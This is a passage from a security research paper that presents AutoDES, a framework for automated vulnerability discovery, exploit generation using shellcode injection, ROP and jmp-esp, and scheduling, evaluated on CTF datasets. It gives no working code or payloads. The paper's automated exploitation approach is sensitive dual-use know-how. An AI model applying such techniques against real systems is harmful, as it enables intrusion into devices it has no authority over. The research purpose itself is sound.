Second, with the explosive increase of software complexity, it is rigorous for software developers to take care of every aspect of secure programming. This leads to many IoT devices having vulnerabilities that are exposed to attackers. Consequently, attackers may plant backdoors in a vulnerable device by attackers to control the device. However, the number of software programs on the IoT devices increases exponentially and it is costly to deal with these vulnerabilities manually one by one. Thus, an automated framework is required.

Last but not least, challenges remain since the existing vulnerability discovery and exploitation methods, such as fuzzing [\[8\]](#page-19-6), taint analysis [\[9\]](#page-19-7) and concolic execution [\[10\]](#page-19-8), are not scalable, which may lead to the failure on detecting and exploiting vulnerabilities in large scale IoT systems. Thus, improving the effectiveness of these methods is necessary.

To tackle the above challenges, researchers turn to seek attacks using automated vulnerability discovery and exploitation approaches for the IoT security. For example, in 2006, DARPA held the Cyber Grand Challenge (CGC), where each team used its cyber reasoning system (CRS) to automatically identify software flaws. Later on, following CGC, the Robo Hacking Game (RHG) took place in China in 2018. Many automated vulnerability analysis systems, such as Driller [\[11\]](#page-20-0), are also designed to automatically discover software vulnerabilities. However, how to improve the effectiveness and *the efficiency* of vulnerability discovery and exploitation are still challenging tasks. In the rest of this section, we further review major challenges related to existing methods and attacks, followed by a summary of our main contributions.

## *1.1. Challenge 1: Improvement on Vulnerability Discovery*

The existing vulnerability discovery methods can be divided into three categories that are static analysis, fuzzing and concolic execution. Static analysis can provide provable guarantees without executing software programs. For example, GUEB [\[12\]](#page-20-1) detects use after free on binary code statically. However, this method cannot provide valuable runtime information as well as specific inputs that can trigger detected vulnerabilities. Fuzzing methods require little knowledge about the target software programs. For example, AFL [\[13\]](#page-20-2) automatically discovers interesting test cases that trigger new internal states in the targeted binary without any knowledge about that binary. Such methods need "test cases" as input when verifying a software program, and they are often limited by the coverage of branches in target software programs due to the lack of actual input that should be in an expected format. Dynamic symbolic execution methods generate inputs to explore the state space of the target software based on the software interpretation and symbolic constraint techniques. It can trigger a large number of execution paths in a software program. For example, EXE [\[14\]](#page-20-3) tracks the constraints on each symbolic memory location instead of running code on manually or randomly constructed input while KLEE [\[15\]](#page-20-4) is a variant of EXE, that employs a variety of constraint solving optimizations and uses search heuristics to get high code coverage. Unfortunately, dynamic symbolic execution suffers from serious problems, such as "path explosion" that limits its scalability. Consequently, to address the above drawbacks, Driller [\[11\]](#page-20-0), built on both fuzzing and symbolic execution techniques, was proposed. However, as Driller uses a mutation-based fuzzing method to explore a software program, it may find vulnerabilities that are located on unconcerned functions, such as library functions. Furthermore, the fuzzer may not mutate qualified inputs for the intended objective functions.

To take full advantage of different discovery methods, in the vulnerability discovery stage of our solution, we propose alleviating the "path explosion" problem by analyzing the control flow graph of a target program, and then providing good input test cases for fuzzers to skip unconcerned functions.There exist methods with the goal of exploiting detected vulnerabilities, such as AEG [\[16\]](#page-20-5) and Rex [\[7\]](#page-19-5). However, these methods are limited by the following two issues:

- 1. these methods can collect run-time information of the specified software when providing the source codes, which may not be available in practice. For example, AEG necessarily requires a manual preprocessing, which compiles the source codes to a binary form.
- 2. since our targets are real-life applications, the existing methods fall short of effectiveness. For example, Rex cannot be directly applied onto the real-life applications, as it is designed for a specific CGC challenge.

In the vulnerability exploitation stage of our solution, based on the detected vulnerabilities, we propose producing a shell with multiple attack techniques, including *Injecting a ShellCode* [\[17\]](#page-20-6), *Return Oriented Programing* [\[18\]](#page-20-7) and *Jmp Esp* [\[19\]](#page-20-8). We provide more details in Section [4.2.](#page-8-0)

The above challenges also exist in the IoT environments. For example, Xiao et al. [\[20\]](#page-20-9) propose that few effective methods are established in terms of vulnerability discovery and exploitation, especially for vulnerabilities in software or firmware of Industry Internet of Things. IOTFUZZER [\[21\]](#page-20-10) leverages a taint-based fuzzing approach. RPFuzzer [\[22\]](#page-20-11) aims to detect vulnerabilities in routers, which monitors routers by sending normal packets, keeping an eye on CPU utilization and checking system logs. DrE [\[23\]](#page-20-12) uses a symbolic execution method targeting the sensor input channel of an embedded system and generates traces of sensor readings that will drive an MSP430-based embedded system to a chosen point in its code. However, how to improve the effectiveness and the efficiency remains a problem.

#### *1.3. Challenge 3: Efficient Scheduling Solution*

As we aim to detect and exploit vulnerabilities automatically, an efficient scheduling solution that assigns the computing resources dynamically and efficiently is required. Unfortunately, we cannot simply apply or extend any existing algorithm for the scheduling due to the following reasons: first, the problem of finding an optimal scheduling solution is *NP-Complete*. It is computationally intractable to find a global optimal solution. Second, an IoT network consists of many low-power, low-cost, and small-size network nodes [\[1,](#page-19-0)[24–](#page-20-13)[27\]](#page-20-14). The scheduling cost must be reduced as much as possible. Third, the conventional scheduling methods, such as [\[28\]](#page-20-15), often fall short in efficiency.

In Table [1,](#page-3-0) we summarize the similarity and difference by comparing the existing method and our proposal.

To fill this gap, we propose a framework **AutoDES**, to integrate automatic vulnerability discovery (**AutoD** for short) and automatic vulnerability exploitation (**AutoE** for short) methods with an efficient scheduling strategy (**AutoS** for short). Please note that we focus on the binary files only and our framework can also be extended to the binaries in the IoT environment (see the case study in Section [5.3\)](#page-17-0) The main contributions of this paper are as follows:

First, in order to improve the effectiveness of vulnerability discovery, in AutoD stage, we propose a novel method, *Anti-Driller*. Unlike Driller, it first uses a concolic execution engine to find a specific path, then generates a specific test case by avoiding other program states. It then leverages a mutation-based fuzzer to explore the software by using its test case as input and mutates it to determine whether there exists any vulnerability. This method achieves good performance and reduces the time cost.

Second, to improve the effectiveness of vulnerability exploitation, in AutoE stage, we propose three attack methods, *IPOV fuzzer*, *AutoROP*, and *AutoJS*. Specifically, IPOV fuzzer overwrites the correct address of the *return address* with a shellcode, AutoROP leverages the *Return Oriented Programming* attack technique and AutoJS leverages the *Injecting a ShellCode* and *Jmp Esp* techniques, respectively. With the help of an increasing number of detected vulnerabilities, these three methods enable successful exploitations.Third, to allocate computing resources dynamically and efficiently, we propose an efficient genetic algorithm (GA)-based scheduling solution: *AutoS*, which produces a scheduling solution by optimizing a specific fitness function. Comparing to the existing scheduling methods, AutoS improves on the efficiency of vulnerability detection.

Finally, we report an extensive experimental study running on the RHG 2018 challenge dataset as well as the BCTF 2019 challenge dataset. The results clearly show that the effectiveness and efficiency of the proposed framework.

<span id="page-3-0"></span>

| <b>Methods</b> |                                                                                                                    | Similarity                                               | <b>Difference</b>                                                                                          |  |  |  |
|----------------|--------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------|------------------------------------------------------------------------------------------------------------|--|--|--|
| AutoD          | AFL [13]<br>AFLFast <sup>[29]</sup><br>AFLGo <sup>[30]</sup><br>Steelix <sup>[31]</sup><br>$T$ -Fuzz [32]          | Both use fuzzing.                                        | Anti-Driller uses dynamic symbolic<br>execution.<br>Anti-Driller also uses fuzzing.                        |  |  |  |
|                | <b>EXE</b> [14]<br><b>KLEE</b> [15]<br><b>SAGE</b> [33]<br><b>DART</b> [34]<br><b>CUTE</b> [35]<br>Smart-Fuzz [36] | They both use symbolic execution.                        |                                                                                                            |  |  |  |
|                | Driller [11]                                                                                                       | They both use fuzzing and dynamic<br>symbolic execution. | Anti-Driller also uses fuzzing.                                                                            |  |  |  |
|                | <b>APEG</b> [37]                                                                                                   | They both generate exploits<br>automatically.            | APEG cannot support <i>Injecting a</i><br>ShellCode, Return Oriented<br>Programing and Jmp Esp techniques. |  |  |  |
| AutoE          | <b>AEG</b> [16]                                                                                                    | They both generate exploits<br>Automatically.            | AEG needs a necessary manual<br>preprocessing.                                                             |  |  |  |
|                | $\operatorname{Rex}[7]$                                                                                            | They both use symbolic execution.                        | Rex cannot be applied on the<br>real-life applications.                                                    |  |  |  |
| AutoS          | Round-Robin<br>algorithm [38]                                                                                      | They both can allocate computing<br>resources.           | Round-Robin Scheduling algorithm<br>falls short in efficiency.                                             |  |  |  |

**Table 1.** The comparison between the existing methods and our proposal AutoDES.

The remainder of this paper is organized as follows: we review the related work in Section [2.](#page-3-1) The overview of AutoDES is introduced in Section [3.](#page-5-0) We present a detailed implementation in Section [4.](#page-6-0) We report the evaluation results in Section [5.](#page-13-0) Finally, we conclude the paper in Section [6.](#page-19-9)

#### <span id="page-3-1"></span>**2. Related Work**

In this section, we review the related work. There are three categories of studies related to our work: feedback and concolic execution based vulnerability discovery, automated exploit generation, resource scheduling algorithms and IoT security.

## *2.1. Feedback and Concolic Execution Based Vulnerability Discovery*

Feedback based vulnerability discovery inputs possible magic values with their corresponding positions and makes heuristics based on the feedback from the target software programs [\[39\]](#page-21-6). Although it is efficient, it may fall short in finding new paths that should be executed. In order to efficiently increase the code coverage, AFL [\[13\]](#page-20-2) is proposed to mutate the test cases. Consequently, AFLFast [\[29\]](#page-20-16) and AFLGo [\[30\]](#page-20-17) are proposed to improve the performance. AFLFast suggests a new power schedule that spends more energy on low-frequency paths and less energy on high-frequency paths. AFLGo generates inputs with the object of reaching a given set of target software locations efficiently. Steelix [\[31\]](#page-20-18) proposes to locate the magic bytes in the test input and then mutates the specific input to match the magic bytes efficiently.Dynamic symbolic execution, which was first introduced in EXE [\[14\]](#page-20-3), uses symbolic variables to model the user input and then uses constraint solvers to create inputs for driving software programs down specific paths. Consequently, KLEE [\[15\]](#page-20-4) refines it. Due to the high coverage of executed paths, SAGE [\[33\]](#page-21-0), DART [\[34\]](#page-21-1), CUTE [\[35\]](#page-21-2), Smart-Fuzz [\[36\]](#page-21-3) and Driller [\[11\]](#page-20-0) that leverage concolic execution techniques are proposed.

Different from other approaches, Driller uses selective concolic execution. That is, it first uses a fuzzer to explore the software programs, and further uses a concolic execution engine to guide the fuzzer when the fuzzer cannot find a new path. However, the Driller may suffer in scalability to cover paths protected by checks. To solve the above challenges, T-Fuzz [\[32\]](#page-20-19) is proposed, which differs from Driller in improving the bug finding ability of a fuzzer by disabling input checks in the software.

However, the feedback based methods are limited by the coverage of branches in the specific software while the concolic execution-based methods suffer from "path explosion". In this paper, we propose improving the effectiveness of the vulnerability discovery by generating a specific input with a concolic execution engine first and then using this input as the initial compartment to explore the possible inputs and find the potential vulnerabilities.

#### *2.2. Automated Exploit Generation*

Automatic exploit generation is an important technique that can prevent an attacker from executing arbitrary code on a hacked computer. Brumley et al. [\[37\]](#page-21-4) propose a patch-based exploit generation method, named by **APEG**. However, they only consider the exploit as an input violating a new safety check introduced by a patch. Avgerinos et al. [\[16\]](#page-20-5) extend the notion of the exploit and propose a control flow hijacking exploit generation method, named by **AEG**. AEG first locates the vulnerability, and then collects run-time information of a software program. It further generates and verifies the exploits automatically. Shoshitaishvili et al. [\[7\]](#page-19-5) propose **Rex** and use it for CGC challenges.

However, as AEG needs a necessary manual preprocessing and Rex is designed for CGC challenges, they cannot be directly applied on the real-life applications that we mainly focus on.

## *2.3. Resource Scheduling Algorithms*

Scheduling algorithms, such as Minimum-Minimum completion time algorithm [\[40\]](#page-21-7), Minimum Completion Time algorithm [\[41\]](#page-21-8) and Round-Robin Scheduling algorithm [\[38\]](#page-21-5), are widely used to allocate the computing resources. These algorithms are easy to be implemented, but fall short in efficiency. To tackle the above issue, many heuristic methods, such as Genetic Algorithm-based methods [\[42\]](#page-21-9), Artificial Bee Colony Algorithm-based methods [\[43\]](#page-21-10) and Simulated Annealing Algorithm-based methods [\[44\]](#page-21-11), are proposed. These methods commonly have strong adaptability and can always achieve good performances.

Compared with the scheduling method of Mechanical Phish [\[7\]](#page-19-5), our resource scheduling can allocate the computing resources dynamically and optimally, and thus our method can improve the efficiency of vulnerability detection. After the vulnerability detection, the cyber range [\[45\]](#page-21-12) can be used to reappear the vulnerability and blockchain [\[46\]](#page-21-13) and Evidence Reasoning Network [\[2\]](#page-19-10) can be used to manage the vulnerabilities.

## *2.4. IoT Security*

With the increasing of IoT devices and software programs, there are already efforts on detecting security vulnerabilities in IoT. As there are various methods, here we mainly focus on the related studies that discover and exploit vulnerabilities on binaries, such as firmware images.

Costin et al. [\[47\]](#page-21-14) propose to discover many vulnerabilities by application level emulation and static analysis manually. Chen et al. [\[48\]](#page-21-15) extend Costin's work by emulating the whole file systems of Linux-based firmware images with Qemu. Zaddach et al. [\[49\]](#page-21-16) propose Avatar, a framework that enables the complex dynamic analysis of embedded devices by orchestrating the execution of an emulator together with the real hardware.In contrast to the above studies, our proposal focuses on *an automated manner* that can first discover vulnerabilities and then exploit them.

Next, we will introduce the vulnerability discovery and exploitation techniques in detail.

## <span id="page-5-0"></span>**3. Overview of the Framework**

In this section, we give an overview of the proposed framework AutoDES. It follows the architecture of Mechanical Phish, which is first used in the CGC Final Event. Next, we will first show the overall procedure of AutoDES and then illustrate the difference between Mechanical Phish and our proposed framework.

First, we briefly review the components of Mechanical Phish. Please note that we only review those contained in both Mechanical Phish and AutoDES. *Ambassador* interacts with external components, which collects the testing software programs and submits the feedback. *Farnsworth* provides data storage services for all corresponding data, such as binary software programs, proof of vulnerabilities and crashes. *Meister* schedules different tasks and determines which tasks should be executed based on the priority information in terms of memory and CPU. *AFL* and *Driller* are used to discover vulnerabilities while *POV fuzzer* and *Rex* generate exploits.

The overall procedures of AutoDES and Mechanical Phish are similar: they both collect testing software programs, discover vulnerabilities, generate exploits then submit feedbacks. However, as Mechanical Phish is designed for CGC, it falls short in discovering and exploring the vulnerabilities of the real-life software programs. As shown in Figure [1,](#page-6-1) the difference between AutoDES and Mechanical Phish can be concluded as follows:

- 1. **Difference on Data Storage:** Mechanical Phish includes more functions than AutoDES, such as patching. It consumes more space to store data. To maintain a much lighter weight in terms of space cost by avoiding storage for unnecessary data, AutoDES decreases about 70.6% unnecessary data storage by comparing with Mechanical Phish. This makes its database structure more concise than that of Mechanical Phish.
- 2. **Difference on resource scheduling:** Mechanical Phish uses *Meister* to determine how to run different jobs based on the priority of each job. However, it is not efficient in vulnerability detection. Different from the resource scheduling scheme used in Meister, AutoDES uses a GA-based scheduling method that helps decrease the vulnerability detection time cost.
- 3. **Difference on vulnerability discovery:** Mechanical Phish uses AFL and Driller for vulnerability discovery. Instead, AutoDES involves two variants of AFL, i.e., AFLGo and AFLFast. Moreover, AutoDES adopts a new method Anti-Driller that first uses a concolic execution engine to find a specific path and then generate a specific test case by avoiding other program states. Then, it leverages a mutation-based fuzzer to explore the software by using this test case as the initial input and mutating it to determine whether there exists any vulnerability. Comparing to Mechanical Phish, AutoDES improves the effectiveness of vulnerability discovery.
